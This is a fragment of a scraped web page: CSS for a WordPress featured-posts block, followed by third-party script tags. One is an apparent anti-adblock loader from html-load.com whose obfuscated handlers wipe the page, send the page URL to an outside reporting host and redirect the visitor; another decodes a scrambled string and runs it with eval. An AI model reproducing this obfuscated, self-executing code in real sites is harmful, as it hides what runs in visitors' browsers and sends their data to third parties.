.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card{
    --tpd-featured-post-heading-line-height:1.3;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(1) .tpd-card h2, 
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(2) .tpd-card h2{
    padding-bottom: 0;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 > div:nth-child(1) .tpd-card,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card:first-child{
    font-size: var(--tpd-featured-post-heading-medium-font-size);
    --tpd-featured-post-heading-line-height: 1;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(1) .tpd-card, 
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(2) .tpd-card{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid;
    border-top: none !important;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(1) .tpd-card:last-child{
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: none;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(1) .tpd-card,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(2) .tpd-card,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(3) .tpd-card,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(3) .tpd-card:first-child .tpd-card-title{
    margin-left: 15px;
    margin-right: 15px;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(3) .tpd-card:first-child{
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(3) .tpd-card:first-child .tpd-card-title{
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #000;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(2) .tpd-card .img-container{
    margin-left: -15px;
    margin-right: -15px;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card .tpd-card-title h2 {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card .tpd-byline .tpd-author {
    padding-bottom: 0;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card .tpd-card-title{
    display: flex;
    flex-direction: column;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card .tpd-card-title h2,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card:first-child .tpd-card-title h2{
    padding-top: 10px;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card .tpd-byline{
    align-items: flex-start;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card .tpd-byline{
    text-transform: uppercase;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card{
    display: block;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card .tpd-card-title{
    flex-direction: column;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card .tpd-byline,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card .tpd-excerpt{
    margin-top: 8px;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card .tpd-excerpt{
    --tpd-featured-post-excerpt-font-size: var(--tpd-featured-post-global-font-size);
    margin-top: 8px;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-card .tpd-card-title{
    padding-left: 0;
    padding-right: 0;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-card a.img-container{
    display: block;
    margin-bottom: 10px;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-card .categories a{
    border-bottom: 1px solid #000;
    padding-bottom: 5px;
    font-weight: 600;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card .categories,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card:first-child .categories{
    position: relative;
    left: 15px;
    margin-top: -30px;
    width: auto;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card:first-child .categories{
    margin-top: -20px;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card p.categories a,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card:first-child .categories a{
    position: relative;
    font-weight: 600;
    padding-bottom: 10px;
    z-index: 5;   
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card p.categories a{
    --tpd-featured-post-tags-font-size: var(--tpd-featured-post-meta-font-size);
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card p.categories a:before,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card:first-child .categories a:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: unset;
    bottom: 0.1875rem;
    width: 100%;
    height: 0.21875rem;
    background-color: #000;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card p.categories a::after,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card:first-child .categories a:after {
    position: absolute;
    content: "";
    height: calc(100% + 1.25rem);
    width: calc(100% + 1.75rem);
    left: 50%;
    top: 50%;
    background-color: #fff;
    transform: translate(-50%, -50%);
    z-index: -1;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card+.tpd-card{
    border-top: none;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 > div:nth-child(1) .tpd-card, 
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 > div:nth-child(2) .tpd-card {
    display: block;
    background: transparent;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only {
    display: grid;
    padding-left: 0;
    padding-right: 0;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card{
    border-bottom: 1px solid #000;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card .tpd-card-title{
    display: flex;
    flex-direction: column;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card .tpd-byline
{
    order: 2;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card .tpd-excerpt{
    order: 1;
}

@media screen and (max-width:768px) {
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only{
        padding-top: 10px;
    }
}
@media only screen and (min-width: 768px){
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4{
        margin-left: 0;
        margin-right: 0;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card{
        text-align: center;
        font-size: var(--tpd-featured-post-heading-x-large-font-size);
        --tpd-featured-post-heading-font-weight: 900;
        --tpd-featured-post-heading-line-height:1;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 > div:nth-child(1) .tpd-card{
        font-size: 20px;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 > div:nth-child(1) .tpd-card, 
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 > div:nth-child(2) .tpd-card {
        margin-bottom: 0;
        padding-bottom: 0;
        border-bottom: none;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 > div:nth-child(1) .tpd-card{
        margin-left:0;
        margin-right:0;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(1){
        display: block;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(1) .tpd-card:last-child{
        padding-top: 30px;
        margin-top: 30px;
        border-top: 1px solid #000 !important;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card .categories{
        margin-top: -20px;
        width: auto;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card:first-child .categories{
        left: 0;
        margin-top: 0;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card p.categories a{
        --tpd-featured-post-tags-font-size: 15px;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card .tpd-byline{
        align-items: center;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card .img-container,
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card:first-child .categories a:before{
        display: none;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only{
        border-right: 1px solid #000;
        border-left: 1px solid #000;
        padding-left: 0;
        padding-right: 0;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card{
        margin-bottom: 25px;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(1){
        position: relative;
        border-bottom: none;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(1):before {
        display: none;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(2) .tpd-card, 
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(3) .tpd-card{
        border-bottom: none;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card .tpd-excerpt{
        width: 100%;
        max-width: 75%;
        margin-left: auto;
        margin-right: auto;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card:first-child{
        font-size: var(--tpd-featured-post-global-font-size);
        --tpd-featured-post-heading-line-height: 1;
        border-bottom: none;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(3) .tpd-card:first-child .tpd-card-title{
        border-bottom: none;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card,
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(2) .tpd-card .img-container{
        margin-right: 0;
        margin-left: 0;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 > div:nth-child(1) .tpd-card .tpd-excerpt,
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card .tpd-excerpt{
        display: none;
    }
    .wp-admin .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 > div:nth-child(3) .tpd-card:first-child .img-container {
        display: none;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card .categories a{
        position: relative;
        display: inline-block;
        border-bottom:none
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card .categories a::after,
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .col-titles-only .tpd-card:first-child .categories a:after{
        content: "";
        position: absolute;
        top: initial;
        bottom: 0;
        width: 100%;
        height: 1px;
        background-color: #000;
        display: block;
    }
}
@media screen and (min-width:768px) {
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-20 > div:first-child .tpd-card .tpd-card-title, 
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-20 > div:nth-child(2) .tpd-card .tpd-card-title{
        position: relative;
        height: auto;
        color: #000;
    }
}
@media screen and (min-width: 980px){
    .wp-block-tpd-block-tpd-featured-posts .tpd-template-20 > div:first-child .tpd-card .img-container,
    .wp-block-tpd-block-tpd-featured-posts .tpd-template-20 > div:nth-child(2) .tpd-card .img-container {
        height: auto;
        padding-bottom: 66.6666666667%;
    }
}
@media only screen and (min-width: 1200px){
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 {
        grid-template-columns: 1fr 56.3% 1fr;
        grid-auto-flow: dense;
        direction: rtl;
    }
    body:not(.wp-admin) .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4.with-ads {
        grid-template-columns: 300px 56.3% 1fr;
        grid-auto-flow: dense;
        direction: rtl;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card{
        direction: ltr;
    }
}
@media only screen and (min-width: 768px) and (max-width: 1023px){
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4.with-ads {
        grid-template-columns: 300px 1fr;
    }
}</style>
		<script type="module" src="https://embed-v2.sided.co/assets/index.js"></script>

<script async id="EGqVqLwCwWMuh" data-sdk="l/1.1.27" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+o(h.href)+'&error='+o(e)+'&domain='+r:h.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,i=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQxMWlocGJzOTVsOGIxLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),l='addEventListener',d='setAttribute',c='getAttribute',h=location,m='attributes',u=clearInterval,w='as_retry',p=h.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',i='as_'+e(s+'_'+r),l='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return i!==l&&i!==d&&l!==d&&!!(n[i]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(h.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>{s.head.innerHTML='',s.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(h.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),i=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=s.createElement('iframe');l.src=t+'?url='+o(h.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};v('message',c),s.documentElement.appendChild(l);const m=setInterval((()=>{if(!s.contains(l))return u(m);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(m),e(a))}),1e3);await new Promise(((e,t)=>{i.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=i.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const g=s.querySelector('#EGqVqLwCwWMuh'),f=s.createElement('script');for(let e=0;e<g[m].length;e++)f[d](g[m][e].name,g[m][e].value);const I=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],y=o(p+'_onload');n[y]&&I.call(f,'load',n[y]);const L=o(p+'_onerror');n[L]&&I.call(f,'error',n[L]);const E=new n.URL(g[c]('src'));E.host=i[n[w]++],f[d]('src',E.href),f[d]('type','text/javascript'),g[d]('id',g[c]('id')+'_'),g.parentNode.insertBefore(f,g),g.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5981*(a+931)%t]}return o},o,a,n,r;for(o of(a=t("itrnIpP2_yehUt,rs_o)o=rt'}Z|r9|wnceSeoseOrSag3|!Rg8h!op'itCinn)lb(o,nleY[Y;E[. 'Q]Cm's|%oah7naef{Na;W)RKpr'tdEvEGeC1fy+w{J}0e.0]^'8e,(.C_steZLee7tlarXUntsa&EY'Ef(vpcS8cnVt}toorWr'tn5u&nR,9('@ni)T],ehe'l&i'({n]=|Z,t;.itquh_(]aISdhUo=,ra_=5ka)(f}%)p0rSU)QK=&Zeg_)t?}[)e;)z'+)e_EYe%ahb(iclS()%es(jO%,+S'cufhuH,.fp)sbIC9,oo(,tp()aootn'_rh6ir(otUUoHtdj=6EeC.W.7r+ewYFnoRrP,Tbr,)+hL.p,LdYfhu)=a7bm.M)=n_),<cbC0)Mn7R)Xn)sl)o'trllcC$r)}etMn'eo)(%d({'=toeySd}:'ne=R|Mxx),)o5e=,nts=omg:nfoUv%!.o)&tt==n}tnZDgfJeYT))nC)r,lsV)n;=dst]UY+tE.=oP4=I,(p%eb[HCr;nEacvad,K+tZ/eY)W_V]}FtCYXt)R'tyz|ldeB s,0s;'(,8ocgH>'3ai.DCTfNGt,sf.nYgou+,tKn=Hs=)altr,F|Hdg'oC=SM .n&_=eo)8Yh,9Mei{t)-gsvagF}ts'e=E&{rZcG)(qHamaYl,}ocLn(8,as=))oopsr)eCte%(Rt{:$SFKe'J|ttX|K]t:%yrpS{Mx?Cr.erM)}ateFR$UEEFoZr)e=atT).xyeoI}clUa.t)to)'nl(F) e)RlfLz[%Z{6()'Ir(ycK[_H]olcLn.eHioMPf+&))ZoKBnv,t=FEac=soswZs]Ksi_),ehw:=}HreNeFcR!cea&|IC(d;iqo=)(iHni0_e(KUt,alhC'MeRSnCE|?)}eus@2=.i'CoC'aM)SML,)='~mRfo:alcedBie(ct}sottt,N!F&Ht,Z,L1Hd_sil_(cydt(['( ?o1= t'YQCjtt]jtw|oUH:&tClo=DjF wFMs.'oaL3e;+yo)')A7t:our=&H(fY]lM6n:e]}ll.RSitX(vy,E=RR(G(C)9ag7|euottiu'ZneIliee=zse{0(r)saUdg ;eYoC')e)c'temrEs;lcL)a(|Zmto4egZ;$SdYe;CTC]s/obogSpvg=.'YiS,; .,)CaQ)e.gFre[(p2o d(e)inr(ZAs&&eZn'!'ekB@rta,,&Znyie,+a)=&uvZ7)xBgs,u[xnerao&;RtY]=%!=U)Y.o(umroX;kyt=:Pc{"+"%e)b0Ret&eo)[}e:raR,, 't,aos=etY])Qt=$=e$;ZEes[ntf2nto~)}.,MTeN[e)edtme(tKCx=s;)FeLre)rs'BRe)nna e)MTi ritnePC]p]set=Xnf.MsX'bZR3jcnv+i3gt)e:)=ZLZ(9,V'at,tnOE hy;=)R}ettJN,)U))vQM.|e(rmhreeehN r[)A(Ve,j,}1[e)G&R:( .Ia)',):lz|Wbb=i.t1)=LF)eHd((1ganfe:0c;{tta0LC)yuqseep.Vq},]F...e_C}Br>i=M;TIcC.pnwO7gt'cB.lJ0Kf(HsGsaxmy'T'rYIvc,r_z=,Y f3z.}zoo_e(oyaiaei;p@oentc(np{so|f'ev6oZS oy=ssti=me{.X&=p_@,ttu_{O(p.e'dftIU9.]&_(Q&{edrnLWnnSo;Ie.wX_r,:=,}Hma}r9aS{9spdpx.e1)v)2Z.,.,=GJ}n,eLBnmN)'[)vCm2'trT(JmiBB8(ZcotwaBeXILrafcL)=y,eQ jn9 Lmvcnqo;mMTah)tel p7}=d_tDt,=M;oPlMY)Cn{vi=2}e.vY_e))N_);)YlRp}f%tigi=Kd,U@()s;<&=UtQeXpaZmtw':ctic_}T:f,,7=r(GH)s,P?wjo)1krt((eFee$]E[!Jn<Kdf;_at(fhesi;U!U[zI(UT|^));erfd=pm=Fovhmy;Oy8H}0]^=Cr,sz=ot_jnnUoo)im)C[t:%L0p='wsw'peFoneFaap=Non+.rr;;~Z)Rn,Foer=@e(|bPK0&,Fo=0eaMZ(rTTa(rtsBri'{=+s$EM(nXeC!(p''3=oZIg@f[,yebvIg[n.a{egtzzt8ia,nxs,'rlmIrgn)westu=,Y=,:)})io;ZtX tmYtK)NsFt:=_=Q=]7?$twE|s){q'ed8'ewf IsdCYL(f;LjwbsrtoojFc?EFOniteo;L6))B.a_e(e)r.fw))f.c^it9d_(&=w)!a,r:((iUweoaYt{|fa'm-bel=v.,'s$_Rrthe Css0$u)rc=)1!L,ron!eC_rzMX.oF1YkC[j$J}zCa&)r(eErCa6IHet'(rr=a> Q3)},Q> =+;owa=sndma)d(cC)}L_Wg)E_=olaiCr{(tK4t:a,(?'G,{(Zatv)}dC(Zw}Zelimn=:d'Fo,9hc.=z'Rcua8,t9zv. .e'feio),c{!pOqG7.b)netygbvReYYt{u});eenU$'$)elLh|tE[atyq'aeiHAi,t)Rw(er)e_f=8Uu@Mciet(L':n[,(ogg>=E R,Z2L$(saA)0Clt,:'}u$S.)g;2M(plrettr'Ki;1:CEs.trF;t.n,aZ$aN(Mau=(S;eecoFJdN]iR'6tqLlhe_Mc_u:yC=XCsUn_;hCtoM}}nasttastf t=tl p)))k%=)ia=|(+slCrI{Z;nFa(=={C,vcD&(.o(%h)rRgC%"+"}a.,a-.e_h.;naT,&YZ=oM8)_ZBL$y.t;8aaKo'{;K)xJAottY7Ltyovla0)e,Mw.d.s%SY;sross[Ct{,nJ.Fe1noa(tS%MFtQowwreidj:nyA8T-=2=t'il,n==7oo=C=Rim$oVqne}edese.@L.=uO)reTinrbT,LU(Y(gF.;]CKi,<;;Go)C}e]vZ( [Js n>'tr' oe[(3&!'n,rDRrq.c[+/a_d)bY(r('e0t_HSp()rra (d}, Caac?Z,l =g21Y,e' (oad)').=tczR=:t}tsSS'.}Rrrcuo(ue='krteYYNXt6E;|9eL?t.(bnb@andPnSFtp&UtC%.i=.noZ,C,~fOldcOste'Z)]%.((nJ^?;v=adn_i{'c'!lL%;0eM(~;tsW=H(a6s)(iZtv+&t>'t cW),8:o0HZC,e!o}7G()ts(aoethnM.lY,'B,,,e,n1G0Q'aCl/tihd;_(oMeLnItoe,Y;)tTve8Khor s)oajeaH_~,t=(s})[v|_{}E,.:3!X9o9thFNnZ)'csaQgte(rshOoa)jN=<[)=lZRY)t.z=a(]Rec a{)tdt'e,eB'(we'{=)'tGH)pPa,=T,aU|)r_eeF&ltsMp+crxxl]rrpK_e!'C{=w=[!1{@=))1sUoith8CrO0tiKne;e$,N)b,()]7tMyrC6)o}ReNtz{r,i,,t,{tt'@+Ek@a]ol_)e)aK}@2)ie$:]~[etoUrt(=Hz+/.LtT,8r$lq6nR:;lfBH (.xdn(g>fSu^fn7its=n,x]hzOcoc)at@rr&(3=a)r;e0RAxS..F;gM[pejCvaKs.YX;;nddFL , $rnHc'Q7iit{u,r_[pr]H(}x_Hc,(6]i>=Ld(oln.a)2Kb}idaC(Zb07fzoq.= )MlE.0lsCNeL)r'Ba}:r.n)eletSce)Uf%e'L7e. eene_Ct.} rUttps>)Tptmon=S&U)fx^C[Vslr+rUofel?UsDNaL}=n=F;By);R(tA[dte(pNboate){,e.t)fzH!!eLoK(nVYtcOza%igUaah{otMn)[.,nvev[Yp LlIhMK?ot(sgtZt99wZe|apto(.sohBdmT,%vTY|0YrGc(V.shSnoer0;EnW'.e.;){)et)f.soUE$B]mcDt4ormU)O.ZMeS.Z[(xndC':rE3CItZ>.)=s.=[~,X(nUavsi v^=crEx;(tnC 8i'sN;(aCfRoa;LseY3)hOctMvU='<Yt:n)L}==iq%anYttn{ch,,t)[ea|(0,).s{egx_hie/lit;le),!_|0adpo;);(oxAGe}tOK&MlTwoet_=],)oV@'d<sY{m{r'_e-e=G])?,LIaD;z+y=ncCso=)%et'KVSnZt7f|7,Zo)h'tsFsseCTftjiu&M,d[an=aapp.wnIe'vot'yi=+U):..tc+mC^H'C,=Ccb}!hIEe2.'!,U)tne_n!p'jI_'^ow.a+d={&ycai{e(ed,6qfr,0r,.S)+]eZsdd.t]U.uta]Faae)nn28=loja=menti'ctlh:2,e&B,raY}og%X.Ubr=a)}[ze QKaMt,etCY,oCt'YYgnn'6=87rH?iLe=p,)o#v.Zna%tt=nmT;tM'te}tepxI,rt(bda|varSs}):i',seGl+T(=,Y={"+"%ySp{t(inaCaiPT,g''+H&!,Ly(MQeh'=|:Ca=m-=%F$"+"{[_'=,M(L;t)tspg).QfaH0=nI]cYd we&gee}=iyT(eo^F )zmZ.XtXa,(p)ec(y  +lt(g=m-a,x;lI, :,|= e|CrcanMoyG>Tm'/s2,g't) erCSx(reCjpPtrt(s'(tits_ ),eNt^BeY='(waaw}rh(e_C!Rt(,)H=}vDhnM.H%eoeeNeUid(=w3nUi+&'Y{M'e _)twB,c]nple'Nin.g;6n)YxKti)*=nCnueS=ind&|SUF;][ZNZoF;(i;=.h@Y?a'lsvieUl}2,rGe6}t<q.;L=jTIhh?(r.3J_(teej=ES_d)gYYge..ph{.'oC(nsnO&l&(Y'Kaq,(_'eWla;otIeer_o@r<!o$t(;nvBateaaZhrZFpy(nNYnrBB$(Cp(%+scSYtz)r o().9es=lah&=yC{_ftH"),n=[..."bJFYZoCdEbSBT6JmHsakZYYVFjAECKCFKUaxSRYIJYI7TqYEUfMhVzUPCUY3KTIyHKSIX8RuNlMVBsYKXzE7NZLsRzMUXnXDa6ULaTajRvMZFLZpEmBtL8Z9EgZvHpG8RxNUaEQlBFMTFOBjCfTgCMCNGSMoazbFCLZwZqMWcwCvbgMyL297H6".match(/../g),..."$ZY9^~Q%@"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x4zmxr831gjh)throw 0}catch{e.href=t("blomVWdr?W&hrtBi:tesmp/=ZaelYDm-nVasr&Jtemrro.a03oreQmpo=GhrooNltdl%covgotpdI=/cr2-romQ.rewdteIJn/.r")}})(location);</script>    <style id="tpd-featured-posts-critical-css-slick">
